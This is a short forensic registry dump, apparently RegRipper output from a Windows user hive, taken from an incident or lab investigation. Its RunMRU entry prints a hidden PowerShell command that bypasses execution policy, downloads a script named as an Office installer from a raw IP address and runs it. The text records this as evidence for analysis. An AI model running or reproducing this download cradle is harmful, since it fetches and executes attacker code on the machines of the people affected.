 RunMru
Software\Microsoft\Windows\CurrentVersion\Explorer\RunMRU
LastWrite Time 2024-09-23 05:07:45Z
MRUList = ba
a   %tmp%\1
b   powershell -NoP -NonI -W Hidden -Exec Bypass -Command "IEX(New-Object Net.WebClient).DownloadString('http://43.205.115.44/office2024install.ps1')"\1
----------------------------------------
runvirtual v.20200427
(NTUSER.DAT, Software) Gets RunVirtual entries
----------------------------------------
searchscopes v.20200517
- Gets contents of user's SearchScopes key
Software\Microsoft\Internet Explorer\SearchScopes not found.
Ln 806, Col 153 100% Windows (CRLF) UTF-8